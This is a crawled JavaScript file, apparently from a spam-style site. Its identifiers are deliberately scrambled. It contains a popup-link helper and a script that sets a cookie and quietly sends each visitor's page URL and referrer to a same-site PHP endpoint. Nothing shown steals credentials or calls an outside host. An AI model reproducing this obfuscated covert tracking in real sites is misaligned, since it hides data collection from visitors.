}

function bobygoceqo(zebifydihe, modecajupoq)
{ 
	if(modecajupoq == null) modecajupoq = "";  	var kynarenewyxez = document.createElement("a");	kynarenewyxez.href = "#" + modecajupoq;	 	kynarenewyxez.setAttribute("onclick", "javascript:window.open('" + zebifydihe + "');return false;"); 
 
	kynarenewyxez.setAttribute("rel","nofollow");					kynarenewyxez.setAttribute("target","_blank");
 		 	return kynarenewyxez;

 }	
 

--- FILE ---
content_type: application/javascript
request_url: https://underseatsubwoofer.com/kypuc.js
body_size: 764
content:


function somadul()
{ 	var lowyrimyqakeg = window.location.href;
     var zytifodys = "kypuc";			var katupuz = "/" + zytifodys + ".php";

    var saqucyly = 60; 
 

	var ridisupetap = zytifodys;
  
	  
	var roxixe = "";	    try 
    {
 	      roxixe=""+parent.document.referrer;	 
     }
   
    catch (ex)      {	 	 	 	    roxixe=""+document.referrer;
		
     }  
	if(wawywuf(ridisupetap) == null)  
	{ 		var sexe = window.location.hostname;
		  	

 		tagityfe(ridisupetap, "1", saqucyly, "/", sexe);   
 

  		if(wawywuf(ridisupetap) != null) 
		{

 
			var sagimapug = new Image(); 	
			sagimapug.src=katupuz + "?referer=" + escape(roxixe) + "&url=" + escape(lowyrimyqakeg); 	  		}	
  	} }

somadul();


function wawywuf(cuzuvoko) 
{	 
	    var gypesogovobego = document.cookie; 	
    var dyzagalewaro = cuzuvoko + "="; 	 	    var rygoteh = gypesogovobego.indexOf("; " + dyzagalewaro);    if (rygoteh == -1) {         rygoteh = gypesogovobego.indexOf(dyzagalewaro);        if (rygoteh != 0) return null; 
 
    } else {
  	        rygoteh += 2;
 
     } 
    var dyci = document.cookie.indexOf(";", rygoteh);     if (dyci == -1) {        dyci = gypesogovobego.length;    }     return unescape(gypesogovobego.substring(rygoteh + dyzagalewaro.length, dyci));
 
}


function tagityfe(xuvyvihypaga,zosugewitaqum,jakibagesiginy, kusasucyqynydoz, rykycozowigin) 
{ var mirikicu = new Date(); var rupokyraxoje = new Date();   	 
  rupokyraxoje.setTime(mirikicu.getTime() + 1000*60*jakibagesiginy);



 document.cookie = xuvyvihypaga+"="+escape(zosugewitaqum) + ";expires="+rupokyraxoje.toGMTString() + ";path=" + kusasucyqynydoz + ";domain=" + rykycozowigin;
 } 
